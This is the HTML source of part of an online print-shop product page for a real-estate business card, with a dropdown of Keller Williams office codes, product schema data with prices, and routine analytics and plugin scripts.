										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#product","name":"GO Pocket Card White/Red House of our Dreams Business Card","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/","description":"Dimensions: 2\" x 3.5\"\r\n\r\nCorners: Square\r\n\r\nCardstock: 16PT Glossy/Matte 19PT Suede\r\n\r\nAvailable Coating: Matte, Glossy, or Suede\r\n\r\nQuantity Options: 100, 400, 500, 1000\r\n\r\nProduction time: 2 business days\r\n\r\nShipping Options: Ground Shipping (1-4 business days)\r\n\r\nDescription: Team logo can be added to the front of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","image":[{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#primaryimage"},{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg"},{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg"},{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg"},{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg"}],"sku":"GOPCWRHOODBC","productGroupID":"GOPCWRHOODBC","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/287117-0","name":"GO Pocket Card White/Red House of our Dreams Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWRHOODBCMS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287117-0","name":"GO Pocket Card White/Red House of our Dreams Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287117-1","name":"GO Pocket Card White/Red House of our Dreams Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWRHOODBCMS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287117-1","name":"GO Pocket Card White/Red House of our Dreams Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287117-2","name":"GO Pocket Card White/Red House of our Dreams Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWRHOODBCMS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287117-2","name":"GO Pocket Card White/Red House of our Dreams Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287117-3","name":"GO Pocket Card White/Red House of our Dreams Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWRHOODBCMS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287117-3","name":"GO Pocket Card White/Red House of our Dreams Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-335919-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1769250820' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-307191.css?ver=1769249802' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.coalitionpg.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"4707437a60","ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=25012026091447" id="wc-donation-frontend-script-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
